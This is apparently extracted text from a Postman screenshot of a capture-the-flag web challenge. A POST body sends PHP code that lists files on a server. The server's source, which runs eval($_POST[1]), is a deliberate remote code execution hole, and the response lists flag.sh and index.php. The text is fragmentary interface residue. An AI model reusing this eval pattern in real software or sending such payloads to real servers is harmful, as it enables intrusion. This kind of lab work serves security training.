 POST 10.10.175.247:34137 Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
1
foreach (new DirectoryIterator('.') as
$fileInfo) {
if ($fileInfo->isDot()) continue;
echo $fileInfo->getFilename() . "
<br>\n";
}
Key Description
Body Cookies (1) Headers (6) Test Results 200 OK 17 ms 806 B Save as Example
Pretty Raw Preview Visualize
<?php
error_reporting(0);
show_source(__FILE__);
eval($_POST[1]); flag.sh
index.php